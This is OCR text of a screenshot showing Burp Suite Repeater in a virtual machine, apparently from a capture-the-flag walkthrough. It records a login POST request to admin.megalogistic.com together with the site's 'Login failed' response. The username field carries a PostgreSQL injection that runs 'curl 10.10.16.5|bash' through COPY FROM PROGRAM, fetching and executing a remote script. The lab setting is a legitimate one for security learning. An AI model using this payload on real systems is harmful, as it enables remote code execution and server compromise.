 EO - VMware Workstation
File Edit View VM Tabs Help
EO
08:36 PM Tiled Pistole Nella Fendi 3 KB/s • 3 KB/s 100% NON
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extensions Learn Settings
1 × +
Send Cancel < > Target: https://admin.megalogistic.com HTTP/1
Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: admin.megalogistic.com
3 Cookie: PHPSESSID=a12fc9c7a9036fb71235bfac84e11645
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:107.0) Gecko/20100101 Firefox/107.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://admin.megalogistic.com/
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 71
11 Origin: https://admin.megalogistic.com
12 Dnt: 1
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18 Te: trailers
19 Connection: close
20
21 username=';COPY cmd_exec FROM PROGRAM 'curl 10.10.16.5|bash';-- -&password='
Search... 0 matches
Response
Pretty Raw Hex Render \n
18
19 </head>
20 <body>
21 <!-- partial:index.partial.html -->
22 <div class="wrapper fadeInDown">
23 <div id="formContent">
24 <!-- Tabs Titles -->
25 <h2 class="active">
Sign In
</h2>
26
27 <!-- Icon -->
28 <div class="fadeIn first">
29 </div>
30
31 <!-- Login Form -->
32 <form method="POST" action="">
33 <input type="text" id="username" class="fadeIn second" name="username" placeholder="Username">
34 <input type="password" id="password" class="fadeIn third" name="password" placeholder="Password">
35 <input type="submit" class="fadeIn fourth" value="Log In">
36 </form>
37 <label>
Login failed
</label>
<!-- Remind Passowrd -->
38 <div id="formFooter">
39 <a class="underlineHover" href="#">
Forgot Password?
</a>
40 </div>
41
42 </div>
43 </div>
44 <!-- partial -->
45
46 </body>
47 </html>
48
Search... 0 matches
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 2
Request Cookies 1
Request Headers 18
Response Headers 10
4
CORSAIR
Done 1,243 bytes | 1,260 millis
To return to your computer, press Ctrl+Alt.